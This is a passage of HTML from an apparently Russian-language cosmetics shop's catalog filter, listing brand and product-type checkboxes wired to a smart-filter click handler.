												id="ARR_SPADREAM_5_3392024019"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3392024019">Aldo Coppola</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4166594899"
												id="ARR_SPADREAM_5_4166594899"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4166594899">Balmain Hair Couture</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2008824075"
												id="ARR_SPADREAM_5_2008824075"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2008824075">Bioderma</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1057932180"
												id="ARR_SPADREAM_5_1057932180"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1057932180">Byredo</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2473109928"
												id="ARR_SPADREAM_5_2473109928"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2473109928">Color Wow</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4244684713"
												id="ARR_SPADREAM_5_4244684713"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4244684713">Comfort Zone</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3414418605"
												id="ARR_SPADREAM_5_3414418605"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3414418605">COOLA</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4150989409"
												id="ARR_SPADREAM_5_4150989409"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4150989409">Cosmetics 27</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_161743456"
												id="ARR_SPADREAM_5_161743456"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_161743456">Crescina</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3677086742"
												id="ARR_SPADREAM_5_3677086742"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3677086742">Daily Concepts</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3358693296"
												id="ARR_SPADREAM_5_3358693296"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3358693296">David Mallett</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2186190815"
												id="ARR_SPADREAM_5_2186190815"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2186190815">Davines</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3398044360"
												id="ARR_SPADREAM_5_3398044360"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3398044360">Dr. Ceuracle</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_812438045"
												id="ARR_SPADREAM_5_812438045"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_812438045">Dr. Select </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2231175724"
												id="ARR_SPADREAM_5_2231175724"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2231175724">Elemis</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_530325510"
												id="ARR_SPADREAM_5_530325510"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_530325510">ESTESSiMO</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3437295869"
												id="ARR_SPADREAM_5_3437295869"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3437295869">Esthetic House</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3358242479"
												id="ARR_SPADREAM_5_3358242479"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3358242479">Evas</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_355824224"
												id="ARR_SPADREAM_5_355824224"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_355824224">Evo</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_655252560"
												id="ARR_SPADREAM_5_655252560"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_655252560">Featheraqua </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4057711719"
												id="ARR_SPADREAM_5_4057711719"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4057711719">Fenty Beauty</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2755145913"
												id="ARR_SPADREAM_5_2755145913"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2755145913">Fiona Franchimon</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4184771409"
												id="ARR_SPADREAM_5_4184771409"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4184771409">Fragile Cosmetics</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1956636833"
												id="ARR_SPADREAM_5_1956636833"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1956636833">FRAGRART</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2106143578"
												id="ARR_SPADREAM_5_2106143578"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2106143578">Gisou</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4150421016"
												id="ARR_SPADREAM_5_4150421016"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4150421016">GKhair</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3199555115"
												id="ARR_SPADREAM_5_3199555115"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3199555115">Grown Alchemist</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3790910199"
												id="ARR_SPADREAM_5_3790910199"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3790910199">Hadat Cosmetics</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3162010887"
												id="ARR_SPADREAM_5_3162010887"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3162010887">Hempz</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1847701406"
												id="ARR_SPADREAM_5_1847701406"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1847701406">Herbal</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1169369288"
												id="ARR_SPADREAM_5_1169369288"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1169369288">Iles Formula</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_745471052"
												id="ARR_SPADREAM_5_745471052"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_745471052">INNOVATIS </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1962108526"
												id="ARR_SPADREAM_5_1962108526"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1962108526">Institut Esthederm</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_322592058"
												id="ARR_SPADREAM_5_322592058"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_322592058">J Beverly Hills</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1021190449"
												id="ARR_SPADREAM_5_1021190449"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1021190449">K18</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_929324524"
												id="ARR_SPADREAM_5_929324524"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_929324524">Kardashian Beauty</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_240925610"
												id="ARR_SPADREAM_5_240925610"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_240925610">KEUNE</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1744879385"
												id="ARR_SPADREAM_5_1744879385"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1744879385">Koelf</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2614634155"
												id="ARR_SPADREAM_5_2614634155"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2614634155">L'Oreal Professionnel</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_399524319"
												id="ARR_SPADREAM_5_399524319"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_399524319">La Sultanе De Saba</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2177222591"
												id="ARR_SPADREAM_5_2177222591"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2177222591">LebeL</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_814840887"
												id="ARR_SPADREAM_5_814840887"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_814840887">Ligne St Barth</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2118302815"
												id="ARR_SPADREAM_5_2118302815"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2118302815">LONDONTOWN</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1411183057"
												id="ARR_SPADREAM_5_1411183057"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1411183057">Ma:nyo</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2974209697"
												id="ARR_SPADREAM_5_2974209697"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2974209697">Majestic</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3671572906"
												id="ARR_SPADREAM_5_3671572906"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3671572906">Malin+Goetz</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4111549858"
												id="ARR_SPADREAM_5_4111549858"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4111549858">Maria Nila</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1525575041"
												id="ARR_SPADREAM_5_1525575041"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1525575041">Minus 417</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3840726287"
												id="ARR_SPADREAM_5_3840726287"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3840726287">Miriamquevedo</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1464895130"
												id="ARR_SPADREAM_5_1464895130"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1464895130">OLAPLEX</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_828576715"
												id="ARR_SPADREAM_5_828576715"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_828576715">Oribe</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3901694632"
												id="ARR_SPADREAM_5_3901694632"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3901694632">Patrick Ta</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3119362089"
												id="ARR_SPADREAM_5_3119362089"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3119362089">Peter Thomas Roth</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2487729152"
												id="ARR_SPADREAM_5_2487729152"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2487729152">Philip Kingsley</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_889854225"
												id="ARR_SPADREAM_5_889854225"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_889854225">PRESS GURWITZ PERFUMERIE</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_340761131"
												id="ARR_SPADREAM_5_340761131"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_340761131">R+Co</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2432180419"
												id="ARR_SPADREAM_5_2432180419"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2432180419">Rare Beauty</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2528977880"
												id="ARR_SPADREAM_5_2528977880"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2528977880">Rated Green </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3314457971"
												id="ARR_SPADREAM_5_3314457971"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3314457971">Rhode</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2804355672"
												id="ARR_SPADREAM_5_2804355672"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2804355672">Rituals</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_427844940"
												id="ARR_SPADREAM_5_427844940"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_427844940">SACHAJUAN</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3731349147"
												id="ARR_SPADREAM_5_3731349147"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3731349147">Schere Nagel </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4043675693"
												id="ARR_SPADREAM_5_4043675693"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4043675693">SHATUSH</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3409086771"
												id="ARR_SPADREAM_5_3409086771"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3409086771">Sol de Janeiro</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3292574364"
												id="ARR_SPADREAM_5_3292574364"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3292574364">SPADREAM</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1226802268"
												id="ARR_SPADREAM_5_1226802268"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1226802268">Tangle Teezer</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_360345799"
												id="ARR_SPADREAM_5_360345799"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_360345799">Valdore</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3550046563"
												id="ARR_SPADREAM_5_3550046563"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3550046563">VALQUER</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2579386267"
												id="ARR_SPADREAM_5_2579386267"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2579386267">Zenology</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Средство</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3730667003"
												id="ARR_SPADREAM_11_3730667003"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3730667003">Ампулы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_53835981"
												id="ARR_SPADREAM_11_53835981"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_53835981">Бальзам</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_589105954"
												id="ARR_SPADREAM_11_589105954"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_589105954">Блеск</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2361852975"
												id="ARR_SPADREAM_11_2361852975"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2361852975">Воск</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3998725670"
												id="ARR_SPADREAM_11_3998725670"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3998725670">Гель</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_472196811"
												id="ARR_SPADREAM_11_472196811"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_472196811">Глина</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2659825654"
												id="ARR_SPADREAM_11_2659825654"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2659825654">Заколка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_4182608073"
												id="ARR_SPADREAM_11_4182608073"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_4182608073">Заколка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3510185932"
												id="ARR_SPADREAM_11_3510185932"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3510185932">Кондиционер</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3098783362"
												id="ARR_SPADREAM_11_3098783362"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3098783362">Консилеры и Корректоры</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_858029142"
												id="ARR_SPADREAM_11_858029142"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_858029142">Концентрат</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1050002281"
												id="ARR_SPADREAM_11_1050002281"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1050002281">Косметичка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3632258143"
												id="ARR_SPADREAM_11_3632258143"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3632258143">Крем</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2313873151"
												id="ARR_SPADREAM_11_2313873151"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2313873151">Лак</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1050833485"
												id="ARR_SPADREAM_11_1050833485"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1050833485">Лосьон</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2138030896"
												id="ARR_SPADREAM_11_2138030896"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2138030896">Маска</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1290905746"
												id="ARR_SPADREAM_11_1290905746"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1290905746">Масло</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_688188437"
												id="ARR_SPADREAM_11_688188437"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_688188437">Массажер</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3156646934"
												id="ARR_SPADREAM_11_3156646934"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3156646934">Молочко</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_760636670"
												id="ARR_SPADREAM_11_760636670"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_760636670">Мусс</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_170592718"
												id="ARR_SPADREAM_11_170592718"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_170592718">Парфюм</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_4192616482"
												id="ARR_SPADREAM_11_4192616482"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_4192616482">Парфюмированная вода</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2604383361"
												id="ARR_SPADREAM_11_2604383361"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2604383361">Паста</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_862436573"
												id="ARR_SPADREAM_11_862436573"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_862436573">Пенка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1722901319"
												id="ARR_SPADREAM_11_1722901319"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1722901319">Пилинг</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2129900453"
												id="ARR_SPADREAM_11_2129900453"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2129900453">Помада</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2572316869"
												id="ARR_SPADREAM_11_2572316869"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2572316869">Праймер</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3191158997"
												id="ARR_SPADREAM_11_3191158997"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3191158997">Пудра</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_4087075763"
												id="ARR_SPADREAM_11_4087075763"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_4087075763">Салфетки</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_4148298774"
												id="ARR_SPADREAM_11_4148298774"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_4148298774">Скраб</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2748447779"
												id="ARR_SPADREAM_11_2748447779"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2748447779">Спонж</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_287695582"
												id="ARR_SPADREAM_11_287695582"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_287695582">Спрей</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1768749255"
												id="ARR_SPADREAM_11_1768749255"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1768749255">Сухой шампунь</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1117144667"
												id="ARR_SPADREAM_11_1117144667"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1117144667">Сыворотка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_772402036"
												id="ARR_SPADREAM_11_772402036"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_772402036">Тинт </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2348306529"
												id="ARR_SPADREAM_11_2348306529"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2348306529">Тоник</label>
										</div>
